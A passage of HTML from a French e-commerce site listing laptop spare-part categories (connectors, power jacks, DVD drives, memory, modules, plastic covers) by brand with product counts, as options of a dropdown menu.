				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
